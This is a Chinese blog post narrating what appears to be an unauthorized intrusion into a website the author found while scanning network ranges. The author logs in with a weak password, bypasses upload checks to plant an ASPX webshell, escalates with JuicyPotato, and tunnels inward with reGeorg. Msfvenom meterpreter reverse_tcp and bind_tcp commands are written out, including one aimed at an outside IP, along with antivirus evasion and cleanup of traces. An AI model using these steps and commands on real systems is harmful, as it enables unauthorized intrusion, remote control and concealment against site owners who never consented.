



今天笔者无聊在扫网段,偶然发现了一个站点然后先简单的测了下,提示了密码位数

于是就试了下弱口令然后就登上去



开始寻找上传点,这里找到了一处图片上传



随便找了一个图片上传,可以正常上传。





尝试将木马后缀改为.jpg上传,发现上传不成功。并且没有网络请求。思路来了,首先上传图片的时候,前端会进行一个验证测试图片是否符合要求,但是上传到服务器的时候,后端并不进行验证。并且我尝试过删除js依然无法成功。这里前端效验的很严格,但是可惜并无卵用。





尝试上传图片木马,发现后端将木马中的代码进行混淆。一样上传上去也没有卵用









重新抓包,在内容这里加上冰蝎的aspx代码,然后改后缀。因为在将木马上传到服务器的时候后端不进行验证。这里就可以通过发包绕过后缀名验证。



访问木马,发现不能正常解析。原因无法猜测。先本地搭建一个iis10环境测试



搭建好环境,访问冰蝎木马发现报错,所以可能是冰蝎马的原因





然后这里重新上传步骤一样,asp代码我调了一下。本地测试成功,开始上传。然后抓包看地址,因为这个平台的整体架构是一个路由模式。直接预览是找不到木马地址。访问可以正常解析。



然后连接,重新上传木马,并且将之前所有上传的东西删除。查看下当前权限,iis权限很低。准备提权















简单收集下信息,系统windows server 2016 很高,不通外网,3389端口开启(只能内网访问),并且Windows Defender也是开启的。不存在域环境。

windows server 2016版本太高了,就不考虑exp提权了。



烂土豆提权需要利用的条件 SeAssignPrimaryTokenPrivilege和SeImpersonatePrivilege 如图所示这台服务器启用了SeImpersonatePrivilege。那么我们就可以通过SeImpersonatePrivilege本地权限漏洞提升,主要原理是因为Windows中以NetworkService和LocalService帐号运行的代码允许访问相同权限运行的其他进程中的资源,但可以将权限提升到LocalSystem。 这几个特权基本上常见于iis用户。

JuicyPotato -p "whoami" 我们进行一个自动化的提权,先测试了2012的CLSID 然后本地创建服务。监听8883端口,然后连接本地服务端 提升权限(windows在进行rpc连接的时候 权限是system权限)

附上CLSID列表







上传regeOrg的脚本文件,因为目标主机,不出外网。所以用reGeorg来穿透我这里因为是.net环境就选择aspx



python reGeorgSocksProxy.py -u http://wwww.xxxxx.com/Content/Attachment/123.aspx -l 0.0.0.0 -p 10080



(-u后面是你的脚本文件,-l 是需要监听的地址,随意设置,-p是端口),然后用Proxifier来配置



内网扫描探测我们用goby来收集,配置好刚才监听的socket



gobay扫完之后,整个内网资产就一目了然了。u1s1这个内网的环境的所有系统都是2016,基本上比较高级

发现一处web系统,目前只有这个正常,首先操起弱口令打一波,害。没有溜了溜了

弱口令打一波,哎都没有。其实本来想抓管理员密码的,但是猕猴桃打了半天,也没有打到。溜了溜了。作为一个老渗透测试工程师,这个时候当然选择







msfvenom -p windows/x64/meterpreter/reverse_tcp -f hex -o shell.hex LHOST=121.137.155.114 LPORT=3337

生成一个反向连接的shellcode



下载一个shellcode的加载器,然后go build main.go



msf开始监听,这里提示了一个绑定失败,因为我这个用的是华为云,华为云的公网ip是通过nat方式解析,所以本地ifconfig看不到,不影响

完美过免杀,接下来我们就要让这台不出网的机器上线



msfvenom -p windows/x64/meterpreter/bind_tcp -f hex -o shell.hex RHOST=192.168.159.196 LPORT=8888

因为目标机不出网,所以这里选择正向连接。设置的地址是对方的地址



set proxies socks5:127.0.0.1:1086,给msf设置刚才设置的socks5代理(代理地址我后来改了)

![]()

set ReverseAllowProxy true

设置允许反向代理,这样通过socks反弹shell,建立双向通道

在一句话木马中执行

虽然上线了,但是贼jier不稳定,要运行很多次才能成功上线。真实环境和靶机不一样很多的。累了累了,本来还有二层网络,后面也不想搞了。

打扫战场,该卸的马赶紧卸了,shell该删的删除,该注销的用户注销。不想写了。。